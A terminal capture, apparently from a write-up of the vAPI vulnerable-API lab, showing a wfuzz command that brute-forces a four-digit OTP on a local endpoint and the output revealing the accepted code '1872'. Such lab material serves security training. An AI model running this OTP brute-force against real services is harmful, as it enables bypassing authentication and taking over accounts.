 └─$ wfuzz -d '{"otp":"FUZZ"}' -H 'Content-Type:application/json' -z file,numbers.txt -u http://127.0.0.1/vapi/
api4/otp/verify --hc 403
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuz
z might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/vapi/api4/otp/verify
Total requests: 9000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000873:   200        0 L      1 W        59 Ch       "1872"